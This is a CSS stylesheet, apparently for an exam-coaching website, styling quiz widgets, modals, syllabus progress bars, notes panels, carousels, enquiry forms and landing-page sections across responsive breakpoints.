.dailyquiz .quizbox .answers span.correct{width: 45px;height: 45px;background: #008800;color: #ffffff;border-radius: 50%;display: inline-block;margin: 3px;padding-top: 10px;}

.dailyquiz .quizbox .answers span.incorrect{width: 45px;height: 45px;background: #ed5b6c;color: #ffffff;border-radius: 50%;display: inline-block;margin: 3px;padding-top: 10px;}

.dailyquiz .quizbox .answers span.notattempt{width: 45px;height: 45px;background: #ffffff;color: #493636;border-radius: 50%;display: inline-block;margin: 3px;padding-top: 10px;border: solid 1px #e5e5e5;}

.dailyquiz .quizbox .btnAnswers{background: #ff0000;color: #ffffff;border-radius: 5px;display: inline-block;margin: 0 auto;padding: 5px 10px;margin-top: 20px;cursor: pointer;}

.dailyquiz .quizbox .btnAnswers:hover{background: #093184;}

.dailyquiz .quizbox .dtest{padding: 0 10px;margin-bottom: 10px;text-align: left;border-bottom: solid 3px #e5e5e5;cursor: pointer;}

.dailyquiz .quizbox .dtest1{padding: 10px !important;}

.dailyquiz .quizbox .dtest p.tstatus{float: right;text-transform: capitalize;margin: 0;}

.dailyquiz .quizbox .dtest p.tstatus span{background: #ff9700;color: #ffffff;padding: 5px 10px;border-radius: 15px;font-size: 10px;}

.dailyquiz .quizbox .dtest p.tstatus span.complete{background: #008800;}

.dailyquiz .quizbox .dtest p.tstatus span.resume{background: #ff9700;}

.dailyquiz .quizbox .dtest p.tstatus span.available{background: #ff9700;}

.dailyquiz .quizbox .dtest p.tdate{font-weight: 600;font-size: 12px;margin: 0;padding: 0;text-transform: capitalize;}

.dailyquiz .quizbox .dtest div.questionanswri{margin: 10px 0 0;}

.dailyquiz .quizbox .dtest div.questionanswri p{text-transform: unset;}

.dailyquiz .quizbox .dtest p.tdetails{font-weight: 600;font-size: 14px;margin: 5px 0 10px;padding: 0;text-transform: capitalize;display: block;}

.dailyquiz .quizbox .dtest p.tdetails span.tcat{color: #093184;}

.dailyquiz .quizbox .dtest p.tdetails span.tsub{color: #093184;}

.dailyquiz hr.qline{border: none;border-top: solid 4px #dfe5eb;margin: 0 0 10px;}

.dailyquiz .quizbox .dtest p.tquestion{text-transform: unset;text-align: left;}



.quizdetails{box-shadow: 0 0 4px 2px rgb(255 0 0 / 30%);border-radius: 5px;padding: 10px;}

.quizdetails span.title{font-weight: 600;font-size: 18px;}

.quizdetails span.catsubject{font-weight: 500;color: #ff0000;display: block;}

.quizdetails span.catsubject b{font-weight: 600;color: #093184;}

.quizdetails span.timeleft{float: right;text-align: right;font-weight: 600;}

.quizdetails span.timeleft span{font-weight: 500;}



.allmodals .modal-dialog{margin-top: 30px !important;}

.allmodals .modal-dialog .modal-content .modal-header{padding: 0;position: relative;}

.allmodals .modal-dialog .modal-content .modal-header .modal-title{background: #ff0000;color: #ffffff;padding: 5px 15px;display: block;width: 100%;border-radius: 3px;}

.allmodals .modal-dialog .modal-content .modal-header .close{position: absolute;top: 0;right: 0;background: #ffffff;width: 30px;height: 30px;border-radius: 100%;opacity: 1;color: #ff0000;padding: 0;}

.allmodals .modal-dialog .modal-content .modal-footer{justify-content: unset;}

.allmodals .btnSave{background: #ff0000;color: #ffffff;}

.allmodals #updateSubject{display: none;}

.allmodals #updateTopic{display: none;}

.allmodals table tr td{color: #000000;}

.allmodals .btnEdit{background: #093184;color: #ffffff !important;padding: 5px 10px;border-radius: 3px;cursor: pointer;}

.allmodals .btnDelete{background: #ff0000;color: #ffffff !important;padding: 5px 10px;border-radius: 3px;cursor: pointer;}

.mandate{color: #ff0000;}

.allmodals .qlistbox{box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);padding: 10px;border-radius: 5px;margin-bottom: 10px;position: relative;}

.allmodals .qlistbox .btnOptions{float: right;width: 30px;height: 30px;background: #f5f5f5;border-radius: 100%;display: block;text-align: center;padding: 5px 0 0;cursor: pointer;}

.allmodals .qlistbox .btnOptions:hover{background: #e5e5e5;}

.allmodals .qlistbox .submenusquest{position: absolute;right: 10px;top: 45px;box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);background: #ffffff;border-radius: 3px;display: none;z-index: 1;}

.allmodals .qlistbox .submenusquest a{display: block;padding: 5px 10px;border-bottom: solid 1px #e5e5e5;font-size: 14px;cursor: pointer;}

.allmodals .qlistbox .submenusquest a:hover{color: #ff0000;}

.allmodals .qlistbox .submenusquest a i{margin-right: 5px;}

.allmodals .qlistbox .quest{font-size: 14px;}

.allmodals .qlistbox .quest p{display: block;}

.allmodals .qlistbox .quest span{font-weight: 600;float: left;margin-right: 10px;}

.allmodals .qlistbox .qoptions p{display: inline-block;font-size: 14px;margin: 0;}

.allmodals .qlistbox .qoptions p span{display: inline-block;font-size: 16px;width: 30px;height: 30px;padding: 3px 0 0;border: solid 1px #cccccc;border-radius: 100%;text-align: center;font-weight: 600;margin-right: 5px;}

.allmodals .qlistbox .qoptions p span.active{background: #008800;color: #ffffff;}





.brochures{padding: 20px;}

.brochures a img{width: 100%;box-shadow: 0 0 2px 2px rgba(0,0,0,0.2);padding: 10px;border-radius: 100%;}

.brochures a:hover{}



.syllabus .sboxes{box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);padding: 10px;border-radius: 5px;margin-bottom: 10px;}

.syllabus .sboxes .progress{display: block;height: 10px;background: #dfe5eb !important;padding: 0;}

.syllabus .sboxes .progress .progress-bar{background: #008800 !important;border-radius: 30px;}

.syllabus .sboxes p.titles{margin: 10px 0 0;font-weight: 600;font-size: 16px;cursor: pointer;display: block;}

.syllabus .sboxes p.titles i{color: #ff0000;}

.syllabus .sboxes p{margin: 0;}

.syllabus .sboxes .secboxes{display: none;}

.syllabus .sboxes .sections{box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);padding: 10px;border-radius: 5px;margin: 10px 0;}

.syllabus .sboxes .sections p.titles{font-size: 14px;margin: 2px 0 5px 35px;}

.syllabus .sboxes .sections .topboxes p.titles{font-size: 14px;margin: 2px 0 5px 35px;color: #999999;}

.syllabus .sboxes .sections p.titles i{padding: 8px 0 0;}

.syllabus .sboxes .sections .progress{display: block;height: 10px;background: #dfe5eb !important;padding: 0;}

.syllabus .sboxes .sections .btnNotes{color: #ffffff;background: #ff0000;padding: 5px 10px;border-radius: 5px;font-size: 12px;border: none;display: inline-block;margin-top: 8px;}

.syllabus .sboxes .sections .btnNotes1{color: #ffffff;background: #ff0000;padding: 5px 10px;border-radius: 5px;font-size: 12px;border: none;margin-top: 8px;display: none;}

.syllabus .sboxes .sections .btnNotes2{color: #ff0000 !important;background: #ffffff !important;border: solid 1px #ff0000 !important;}

#addNotes .tnotes{box-shadow: none;}

#viewNotes .modal-body{padding: 0;}

#viewNotes .modal-header{padding: 0;display: block;border-radius: 5px 5px 0 0;}

#viewNotes .modal-title{padding: 5px;background: #ff0000;color: #ffffff;text-align: center;border-radius: 5px 5px 0 0;}

#viewNotes .close{position: absolute;right: 0;top: 0px;width: 30px;height: 30px;background: #ffffff;color: #ff0000;opacity: 1;padding: 0 5px;border-radius: 100%;}

.notesdata{height: 400px;overflow-y: scroll;}

.notesdata .nbox{border-bottom: solid 1px #e5e5e5;padding: 10px;}

.notesdata .nbox p.datetime{margin: 0;font-size: 14px;font-weight: 600;}

.notesdata .nbox p.ntext{margin: 5px 0;font-size: 14px;}

.notesdata .nbox p.ndocs{margin: 5px 0;font-size: 14px;}

.notesdata .nbox p.ndocs a{padding: 2px 7px;color: #ff0000;border: solid 1px #ff0000;border-radius: 3px;display: inline-block;font-size: 14px;}



.pgraph{margin: 0 auto 10px;text-align: center;}

.pgraph .box{width: 100%;text-align: center;}

.pgraph .box h2{display: block;text-align: center;color: #fff;}

.pgraph .box .chart{position: relative;width: 100%;text-align: center;font-size: 40px;line-height: 160px;height: 160px;color: #ff0000;font-weight: 600;}

.pgraph .box canvas{position: absolute;top: 0;left: 24%;width: 160px;height: 160px;}

.pgraph .notations{display: inline-block;margin-left: 20px;margin-top: 15px;}

.pgraph .notations span{width: 20px;height: 20px;border-radius: 100%;background: #e5e5e5;display: inline-block;vertical-align: middle;}

.pgraph .notations.c1 span{background: #008800;}



.sboxes .round {position: relative;float: left;}

.sboxes .round label {background-color: #fff;border: 1px solid #ccc;border-radius: 50%;cursor: pointer;height: 25px;left: 0;position: absolute;top: 5px;width: 25px;}

.sboxes .round label:after {border: 2px solid #fff;border-top: none;border-right: none;content: "";height: 6px;left: 6px;opacity: 0;position: absolute;top: 7px;transform: rotate(-45deg);width: 12px;}

.sboxes .round input[type="checkbox"] {visibility: hidden;}

.sboxes .round input[type="checkbox"]:checked + label {background-color: #66bb6a;border-color: #66bb6a;}

.sboxes .round input[type="checkbox"]:checked + label:after {opacity: 1;}



.sboxes .values{margin: 20px 10px 10px 50px;display: none;}

.sboxes .values label{margin-left: 5px;}

.sboxes .values.opened{display: block;}



/* ---------------------------------------------------------------------------------------------- */



@media (min-width: 1910px) {

	.templatemo_menu ul{width: 380px;}

	.templatemo_menu li a{font-size: 20px;}

	.icon-bar{top: 45% !important;}

	.navbar-dark .navbar-brand img{width: 75px;}

	#navbarSupportedContent{margin-right: 20px;}

	#notificationsSee{margin-right: 20px;}

	.carousel .thumb-wrapper{height: 360px;}

}



@media (max-width: 1440px) {

  .carousel .thumb-wrapper{height: 280px;}

  #innerview{height: auto !important;}

  #banner_image{height: auto !important;}

 

}



@media (max-width: 1370px) {

  .mainhomebox{margin-left: -10px !important;}

	.location-info a img{width: 12px;}

	.location-info a{font-size: 22px;}

	.templatemo_menu ul{width: 260px;}

	.templatemo_menu li a{font-size: 14px;padding: 3px 25px 3px 25px;margin: 3px 0 0 0;}

  .templatemo_menu li a img{width: 25px;}

	.icon-bar{top: 44% !important;}

	.navbar-dark .navbar-brand img{width: 210px;}

	.admissions{width: 220px;}

  .onlinetestquestnavigation .allqnumbers{height: 50vh;}

  .carousel .thumb-wrapper{height: 270px;}

  #marathiaffairs .cafbox{width: 100% !important;height: auto;}

  #englishaffairs .cafbox{width: 100% !important;height: auto;}

  #whatsnewaffairs .cafbox{width: 100% !important;height: auto;}

  #editorialanalysis .cafbox{width: 100% !important;height: auto;}

  #dailycurrentaffairs .cafbox{width: 100% !important;height: auto;}

}



@media (max-width: 1280px) {

   

  .mainlinks{width: 170%;}

  .mainlinks h3.newtitles{margin: 8px 0 0;}

  .slidem1{min-width: 100px;}

  .mainlinks1{margin-left: 33px !important;}

  .mainhomebox{margin-left: 0 !important;}

  .templatemo_menu li a{padding: 3px 20px 3px 20px;}

  .templatemo_menu ul{width: 240px;}

  .footernew .fbox p a{font-size: 16px;}

  .admissions{width: 210px;bottom: 20px;left: 44px;}



}



@media (max-width: 1140px) {

  .testingview .alcbox1{margin-left: -30px !important;}

  .testingview #allcoursess .alcbox{margin-left: -30px !important;}

  .footernew,.copyright{margin-left: -30px !important;}

  .mainlinks{width: 180%;}

  .mainlinks h3.newtitles{margin: 8px 5px 0 0;}

  .slidem1{min-width: 100px;}

  .mainlinks1{margin-left: 33px !important;}

  .mainhomebox{margin-left: 0 !important;}

  .templatemo_menu li a{padding: 3px 20px 3px 20px;}

  .templatemo_menu ul{width: 240px;}

  .footernew .fbox p a{font-size: 16px;}

  .admissions{width: 210px;bottom: 20px;left: 44px;}

  .carousel .thumb-wrapper{height: 230px;}

  .whatsnew1{margin-left: 15px;}

}



@media (max-width: 1024px) {

    

    .course-image{

        display: none;

    }

    

  /*.mainhomebox{margin-left: 10px !important;}*/

  .mainlinks1{margin-left: 25px !important;}

	nav.navbar a.navbar-brand img{width: 140px;}

	.location-info a{font-size: 14px;}

	.location-info a img{width: 8px;}

	a#notificationsSee img{width: 20px;}

	#profile_view_new i{font-size: 24px;}

	#profile_view_new span{font-size: 18px !important;top: -3px !important;}

	.admissions{width: 200px;padding: 8px;}

	.admissions img{width: 35px;margin-top: 3px;}

	.admissions p{margin: 0 5px;}

	.admissions h4 a{font-size: 18px;}

	.testingview .row.py-2{margin-left: 0 !important;}

  #courses_menu ul.menu{width: auto !important;margin-left: 0 !important;}

  .locations #courses_menu ul.menu{width: auto !important;margin-left: -10px !important;}

  .allcoursebox #courses_menu ul.menu{width: auto !important;margin-left: 20px !important;}

	.livelecbox #courses_menu ul.menu{width: auto !important;margin-left: 0 !important;}

  .liveboxtop{margin-right: 0 !important;}

  .ourpubox{margin-right: 0 !important;}

  .freemagbox{margin-right: 0 !important;}

  .whyrelbox{margin-right: 0 !important;}

  .testibox{margin-right: 0 !important;}

  .gallerybox{margin-right: 0 !important;}

  .videosbox{margin-right: 0 !important;}

  .aboutusbox{margin-right: 0 !important;}

  .upscbox{margin-right: 0 !important;}

  .offcourse .coverbox h1.btitle{font-size: 20px;}

  .latestbox .livebox1 .thumbnail img{height: 140px !important;}

  .latestbox .livebox1 .thumbnail h5{line-height: 22px !important;}

  .photobox .photogalleryimage{height: 157px !important;}

  .photobox .photogalleryimage img{ object-fit: cover; height: 157px !important;}

  .livelecbox .livebox1 h5{font-size: 14px !important;}

  .livelecbox .livebox1 .thumbnail span{font-size: 14px !important;}

  .livelecbox .livebox1 .thumbnail p{font-size: 12px !important;}

  .testingview #allcoursess .alcbox{margin-left: -30px !important;}

	.testingview .alcbox1{margin-left: -30px !important;}

	.templatemo_menu ul{width: 215px;}

	#footernewdiv .testbox{margin-left: 0 !important;}

	.footernew,.copyright{margin-left: -30px !important;}

  .footermargin{margin-left: 15px !important;}

	.modal.show .modal-dialog{margin-top: 5%;}

	.alcbox #livelecturestatus{width: 60px !important;font-size: 12px !important;padding: 3px 0;}

	.alcbox h4 span{display: inline;margin-bottom: 10px;}

  .alcbox .carousel .thumb-wrapper{height: 200px;}

  .alcbox .carousel .thumb-wrapper h5.titlelive{font-size: 14px !important;}

  .alcbox .carousel .thumb-wrapper .datelive{font-size: 12px !important;margin: 0 5px 5px !important;}

  .alcbox .carousel .thumb-wrapper .datelive i{font-size: 12px !important;}

	.alcbox .carousel .thumb-wrapper .timelive{font-size: 12px !important;margin: 0 5px 5px 0 !important;}

  .alcbox .carousel .thumb-wrapper .timelive i{font-size: 12px !important;}

  .alcbox .carousel .thumb-wrapper hr.linelive{padding: 0 !important;}

	/*.alcbox .thumb-content .row .text-right{text-align: left !important;}*/

	.alcbox .thumb-content .row .fa-star{font-size: 12px !important;}

	.alcbox .carousel .thumb-content h4{font-size: 12px !important;}

  .alcbox .carousel .thumb-content h4 span{font-size: 11px !important;}

  .carousel .thumb-wrapper .img-box img{border-radius: 10px;}

	.publications p.tname{font-size: 12px;}

	.whyreliable p.tname{font-size: 12px;line-height: 24px;}

	.testimonials p.tname{font-size: 12px;}

	.testimonials .description i{font-size: 18px;}

	.templatemo_menu li a{padding: 3px 5px 3px 15px;font-size: 12px !important;}

  .templatemo_menu li a img{width: 20px !important;}

	.footernew .fbox p a{display: block;}

	.footernew .fbox p.sicons a{display: inline-block;}

	#profile_view_new img.editicon{width: 20px !important;}

  .extraprofile{flex: 0 0 17.666667%;min-width: 17.666667%;}

  .mphboxes .cdbox .cduration span#discount{display: none;}

  #marathiaffairs .cafbox{width: 100% !important;}

  h3.newtitles{font-size: 13px;margin: 5px 10px;}

  h3.newtitles img{width: 15px;margin-top: -2px;}

  .thisis1 div a{font-size: 14px;}

  .slidem1{min-width: 75px;}

  .nav-link img{width: 25px;height: 25px;margin: -2px 5px;}

  .nav-link{padding: 8px 2px !important;}

  .carousel .thumb-content{padding: 10px 5px;}

  .ratingssection .text-right span{font-size: 11px !important;display: block;margin-top: 5px;}

  .allcoursebox .upscslider{margin-left: 30px;}

  .allcoursebox .catboxes{margin-left: 30px;}

  .locations{background: none;margin-left: 15px;}

  #innerview{height: auto !important;}

  #banner_image{height: auto !important;}

  hr.amline{margin: 10px 0;}

  .offcourse #courses_menu ul.menu{margin-left: -5px !important;}

  .courses_menuwrapper .ocbox{margin-right: 0px !important;}

  .templatemo_menu ul{height: 400px;}

  .offcourse .offcoursemenu{margin-left: 0;}

  .course-section1 .course1{padding: 5px;height: 120px;overflow: hidden;}

  .logbox img.imgprofile{margin-top: 0px !important;}

  .course-section1 .course1 img{width: 50px !important;}

  .course-section1 .course1 p{font-size:13px !important;}

  .course-section1 .course1 h4{margin-top: 5px !important;font-size: 14px;}

  /*.testimonialbox .lboxes .thumbnail img{width: 100px !important;height: 100px !important;}*/

  .mainlinks{width: 170% !important; margin-left: 10px;}

  .currdvideo img.imgVideo{width: 100%;}

  .desktopmobilescreen{display: none !important;}

  #tabletscreen{display: block;}

  .admissions{left: 20px;}

  .mphboxes .cdbox h1.ctitle{font-size: 22px;}

  .currdbox1 .fixdetailbox .col-md-12{flex: 0 0 100% !important;max-width: 100% !important;}

  .mphboxes .cdbox .rpbox .col-md-12{flex: 0 0 50% !important;max-width: 50% !important;}

  .currdbox h6.currddesc{height: 20px !important;}

  .testboxes .concaction p.currdviews .attlabel{display: none;}

  .mphboxes .cdbox .cduration#pricesection{text-align: center;box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);border-radius: 5px;padding: 10px;}

  .mphboxes .cdbox .cduration#pricesection span{font-size: 24px !important;}

  .mphboxes .cdbox .cduration#pricesection span#MRP{font-size: 20px !important;margin-left: 10px;}

  .box-image img {width: 120px; height: 120px;}

  .why-page{height: 88px; margin-top: 16px;}

  .why-page h4{font-size: 14px; padding: 0 30px 0 56px;}

  .why-page h3{font-size: 14px; margin-top: -23px}

  .onlinetestcontrols button.btnControls{font-size: 12px;}

  iframe#widget2 {width: 100%;}

  

  ul.elementor-icon-list-items {line-height: 35px; font-size: 14px;padding-left: 10px;}

  /*.elementor-button-content-wrapper{font-size: 16px; width: 95%;}*/

  .content-wrapper1{font-size: 12px;}

  /*.button-wrapper1{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper2{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper3{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper4{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper5{width: 120%; font-size: 13px;margin-left: -15px;}

  .button-wrapper6{width: 120%; font-size: 13px;margin-left: -15px;}*/

  h3.elementor-image-box-title {font-size: 15px;}

  p.elementor-image-box-description {padding-left: 13px;}

  /*.elementor-widget-container {width: 160%; padding: 12px 0px 12px 11px;}*/

  .elementor-heading-title1{font-size: 17px;}

  .space {margin-top: 11px;}

  .button-wrapper7 {padding: 10px 27px 9px 27px;}

  .space2 {margin-top: -32px;}

  .heading-title, .elementor-size-default{font-size: 18px;}

  .mainlinks h3.newtitles {margin: 8px 5px 0 0;}

  #dailycurrentaffairs .cafbox span.pdate{font-size: 14px;}

  .livelecbox #courses_menu ul.menu{width: 100% !important;}

  #courses_menu ul.menu{width: 100% !important;}

  div#enq-inner-box {margin-bottom: .9rem; padding: 0rem !important;flex: 0 0 41.666667%; max-width: 98.666667%; margin: 1em auto;}

  .mob-no-border{border-bottom:0px !important;}

  .enquiryform {width: 100%;}

  div#enquiry-form-new{display: flex; flex-direction: column; width: 100%; height: auto;}

}



@media (min-width: 242px) and (max-width: 375px){

    .btnSignIn{

        background: transparent;

        border: 1.5px solid black;

        width: 100%;

    }

    

}





/* ================== Tablet & Ipads, medium Laptop View CSS Start ================*/

@media (min-width: 1086px) and (max-width: 1395px) { 
    .awarded-global-fold-column{width: 225px;}
    
    .ytube-upsc-video-box{max-width: 280px;}
    
    iframe.youtube-width{width: 100%;}
}

@media (min-width: 768px) and (max-width: 1024px) {

    .mpsc_couses{

        flex: 0 0 100% !important;

        max-width: 100% !important;

    }

    .carousel-gallery{

        max-width: 100%;

    }

    /*.col-md-6{*/

    /*    flex: 0 0 100% !important;*/

    /*    max-width: 100% !important;*/

    /*}*/

     .col-md-6{

        flex: 0 0 50% !important;

        max-width: 50% !important;

    }
    
      .col-md-9{
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }
    .careez-fold .career-boxes-con{
        width: 42%;
    }

        .carousel-images-gallery {

        display: flex;

        flex-direction: row;

        transition: transform 0.5s ease;

    }

    .carousel-gallery{

        display:flex;

    }

    .carousel-container-gallery{

          overflow-x: auto;

          white-space: nowrap;

    }

    .card-gallery{

        width: 40% !important;

        display: inline-block !important;

        overflow-x: scroll;

    }

    .video-gallery-card{

        width: 40% !important;

        display: inline-block !important;

        margin: 5px 0 10px 10px !important;

        overflow-x: scroll; 

    }

    .video-gallery-carousel-container{

           width: 100% !important;

        display: inline-block !important;

        overflow-x: scroll;

    }

    .video-gallery-carousel{

           display: inline-block !important;

           margin-left: 14px;

    }

     .video-gallery-card img{

         width: 100%;

         height: 100%;

         object-fit: cover;

    }

    .testimonial-slider{

         width: 100% !important;

        display: inline-block !important;

        overflow-x: scroll;

    }

    .slider-container{

        display: inline-block !important;

    }

    .testimonial-card{

           width: 40% !important;

        display: inline-block !important;

        overflow-x: scroll;

    }

    .slider-container{

        display:inline-block !important;

        width:100%;

        white-space: nowrap;

    }

    .pdesc{

        width:100%;

        white-space:normal !important;

    }


    iframe.mapstyle {

    width: 100%;

     }

    .carousel-images-gallery{

         display: inline-block !important;

    }

    #offlinecoursesList #allocourses a.viewMore {

    float: right;

    font-size: 12px;

    background: #093184;

    color: #ffffff;

    padding: 8px 10px;

    border-radius: 3px;

    display: block;

    width: 38%;

    text-align: center;

    }

    .crashcourse .card a .titlecrash{

    font-size: 14px;

    font-weight: bold;

    margin: -2px 0 !important;

    color: #8492a6;

    }


    .reliable-images-testimonials {

        flex-wrap: nowrap !important;

        gap: 0rem !important;

    }


    .row.reliable-student-fold.ml-2 {

    flex: 0 0 98% !important;

    }

    .reliable-about-counter .counter-inner {

        flex: 0 0 45% !important; 

    }

    #tablet-mode-grid-hide{

        display: none;

    }
    .ytube-video-container{ display: flex!important;}
    
    .ytube-video-item{width: 100%!important; display: inline-block !important; margin: 5px 0 10px 10px !important; overflow-x: scroll;}
     
     .ytube-video-item iframe{width:100% !important;}
     
     h2.next-level-main-title{margin-top: 1.3rem;font-size: 26px;}
     
     .register-here-bttn{width: 50%!important; margin:26px 16px;}
     
     .register-here-bttn a{font-size: 18px; font-weight:700; cursor: pointer !important;}
     
     .course1{height: 90% !important;}
     
     a.google-btn{margin-bottom: 3.8rem!important;}
     
     .meet-icon{ height: 55px !important;width: 55px !important; margin-right: 20px !important;}
     
     .chat-btn{ margin-right: 0px!important;}
     
    .want-to-visit-us-container {width: 100%; height: 24vh;}

}

/* ==================Tablet & Ipads View CSS End ======================*/



@media (max-width: 768px) {

  .course-section1{margin-top: 15px !important;padding: 20px;}

  .course-section1 .course1{margin-bottom: 20px;}

  .course-section1 .clearfix{display: none;}

  #myNotify .modal-dialog{margin-top: 100px;}

  .crashcourse .card{height: 230px !important;}

  .bgparallax{display:none !important;}

  div#enq-inner-box {margin-bottom: 2rem;}

  .mob-no-border{border-bottom:0px !important;}

  .enquiryform {width: 100%;}

  div#enquiry-form-new{display: flex; flex-direction: column; width: 100%; height: auto;}

  .row.reliable-student-fold.ml-2 {flex: 0 0 96%;}

  .count-title{font-size: 32px;}

  .counter-inner{padding: 26px 20px;}

  .reliable-images-testimonials-box-1{flex: 1 1 calc(50% - 20px);}

  .reliable-images-testimonials-box-1{margin: 3px !important;}

  .reliable-student-details p{font-size: 18px;}

  .reliable-about-counter .counter-inner { flex: 0 0 80%;}

  .carousel-images-gallery { display: flex; flex-direction: column; gap: 18px;

    transition: transform 0.5s ease;}

.left-arrow-gallery { left: 10px; display: none; }

.right-arrow-gallery { left: 10px; display: none; }

.arrow-gallery{ display:none; }

.carousel-container-gallery{ margin-top: 16px; margin-left: 0px; }

    .ctitle88 { font-size: 24px !important; font-weight: 800 !important; font-family: 'Roboto', sans-serif !important; color: white !important;

        margin-top: -8px !important; text-align: center !important;

        padding: 15px 0 !important; border-radius: 8px;

        background-color: #ff0000 !important;  }

        .slider-container{ display: flex; gap: 18px; flex-direction: column;    transition: transform 0.5s ease; margin-top: 16px;margin-left: 0px; }

        .testimonial-card{ width:351px; height:auto;}

        .mapstyle { width:100%; height: 290px; border: none; border-radius: 7px; box-shadow: 0 0 12px 3px rgba(0, 0, 0, 0.2); margin-bottom: 15px; margin-top: 30px;    }

   .scrolling-text { white-space: nowrap;overflow: none; width: 100%;

    animation: scroll-left 10s linear infinite; }

    .livelecbox .livebox .lboxes img{ width: 100% !important;}

    /*.grid-container { grid-template-columns: repeat(2, 1fr);}*/

    .grid-container { display: grid; grid-template-columns: repeat(3, 1fr); grid-gap: 12px; padding: 8px;margin: 8px auto;}

     .grid-item { text-align: center; }

        .circle-box { box-shadow: 0 4px 8px 0 #ffcaca, 0 6px 10px 0 #ffcaca;  border: 1px solid #d5cfcf; width: 100%; height:100%;

            border-radius: 7px; overflow: hidden;

            margin: 0 auto; transition: transform 0.3s ease; }

          .circle-box img {  width: 80%; height: 80%;  object-fit: cover; border: 7px solid #fff;}

          .view-course-icon{ width: 80% !important; height: 80% !important; padding: 10px !important; object-fit: cover; border: 7px solid #fff;}

        .grid-item:hover .circle-box { transform: scale(1.1); }

        .grid-item a { display: block; text-decoration: none; color: inherit; }

        .slider-container { position: relative;width: 100%; margin: 6px auto;overflow: hidden;background-color: #fff; }



     .slider { display: flex;transition: transform 0.5s ease; }

      .slider-item { min-width: 100%; height: auto; }

     .slider-item img { width: 100%; height: auto; }



.dots {position: absolute;bottom: 2px;left: 50%;transform: translateX(-50%);display: flex; }



.dots .dot {  height: 10px; width: 10px; margin: 0 5px; background-color: #e0d1d1;border-radius: 50%;

    transition: background-color 0.3s ease; cursor: pointer;}



.dots .active {background-color: #ff0000; }

.get-touch-inner-img {width:100%; height:100%; }
.get-touch-img{margin:8px auto; object-fit:cover; width:100%; height:100%;}

.grid-container-category {display: grid; grid-template-columns: repeat(2, 1fr); gap: 10px; }

.but1-catg{ display: block; text-align: center;padding: 10px;background-color: #1967d2;color: #ffffff;text-decoration: none;
      border-radius: 5px; font-size: 16px;transition: background-color 0.3s;}
.but1-catg:hover { background-color: #1967d2;}
   /* .livelecbox .livebox .lboxes img{ border-top-left-radius: 11px;*/
   .ytube-video-container {display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); gap: 20px;
    width: 100%;padding: 20px;}
    .ytube-video-item { background-color: white;border-radius: 8px;box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);overflow: hidden; cursor:pointer;}
    .ytube-video-item iframe { width: 100%;height: 200px;border: none;}
    h2.next-level-main-title{color: #ff0000; font-weight:700; text-align: center;font-size: 32px; margin-bottom:0.3rem; text-shadow: 0px 0px 0px rgba(0, 0, 0, 0.3);}
    h4.next-level-inner-title{color: #093184; text-align: center;font-size: 15px;line-height: 28px !important;padding:14px; font-weight:500; margin-bottom: 0.1rem;}
     .register-here-bttn { display:inline-block; background-color: #1967d2; cursor: pointer !important; margin-top: 0rem; border-radius: 4px 4px 4px 4px; padding:1rem 1rem; outline:none; border:none; width: 58%;margin-left: auto;margin-right: auto;}
       .register-bttn-link{color:#ffffff;font-size: 20px;font-weight: 600;line-height: 16px;letter-spacing: 0.6px;}  
       .register-bttn-link:hover{color:#ffffff;}
        .next-level-container {display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); gap: 8px;
    width: 94%;padding: 14px; box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);border-radius: 12px; margin-left:auto; margin-right:auto; margin-bottom:14px;}
   /*border-top-right-radius: 11px;width: 100%; height: 100% !important;}*/
    .best-upsc-coach-container {display: flex;flex-direction: column;width: 100%;height: 820px !important;padding:0px; margin:0px;}
    .awarded-global-fold-column{ width:100%;}
    .column-best-upsc { width: 100% !important; margin-top: 8px;}
    .trophy-icons {padding: 0px;}
    .trophy-icons .trophy-image { display: inline-block; width: 135px; max-width: 150px; max-height: 100px; }
    .upsc-heading-title {width: 100%; padding-left: 0px;padding-right: 0px;font-size: 26px !important;}
    p.upsc-inner-content-para {width: 100%;text-align: left;font-size: 16px;padding: 8px 8px;margin-top: 1.8rem; }
    .best-upsc-inner-content { width: 100%;height: 100px;padding: 12px;font-size: 16px; }
    .form-container {display: flex;margin-left: 0px;flex-direction: column;width: 100%;height: 440px;}
    p.best-upsc-inner-para {font-size: 16px;text-align: left;}
    .awarded-global-fold-column .awarded-inner-para{text-align:center;}
    .counsellor-connect-button{width:100%;}
    .features-container-fold{display: flex; flex-direction: column;}
    .feature-box-content .features-head-title{font-size: 28px;}
    .feature-box-content .features-inner-para{text-align: center; font-size: 20px;}
    .letus-connect-title{font-size: 24px;margin: 0px;}
    .letus-connect-button{padding: 10px 24px;}
    .ytube-upsc-video-box{width:100%; max-width:100%;}
    .ytube-upsc-video-box iframe{width:100%;}
    .want-to-visit-us-container{width:100%; height:315px;}
    .want-to-visit-us-container .want-to-visit-title-head{font-size:38px;}
    .want-to-visit-us-container .want-visit-connect-button{ width:55%; }
    .our-centers-locations-contain{display:flex; flex-direction:column;width:100%;}
    .our-centers-locations{width:100%;margin: 8px;}
    .our-centers-title{ margin-top:22px;}
    .register-btn{margin: 18px auto;}
    .counsellor-connect-button{background-color: #ff0000;}
     .feature-container-lpage { width: 100%; grid-template-columns: 1fr;}
     .feature-boxes-lpage {flex-direction: row;justify-content: flex-start;text-align: left;padding: 10px;}
     .feature-images-lpage{margin-bottom: 0;}
     .feature-images-lpage img{width:28px; height:28px;} 
     .feature-content-lpage h3{font-size: 18px;}
     .feature-content-lpage .feature-inner-para{font-size: 20px; color:#000000; text-align: left;}
     .google-review-lpage{max-width:100%; width: 100%;padding: 0px; grid-template-columns: 1fr;}
     .google-review-title .google-review-heading{font-size:32px;}
     .accordion-container-lpage{width:100%; max-width:100%;}
     .accordion-lpage{width:100%;}
     .accordion-btn-lpage{width:100%;}
     .faq-head-title-lpage{font-size:32px;}
     .accordion-content-lpage .accordion-inner-para{font-size:18px; font-weight:500; text-align:left; color:#000000; }
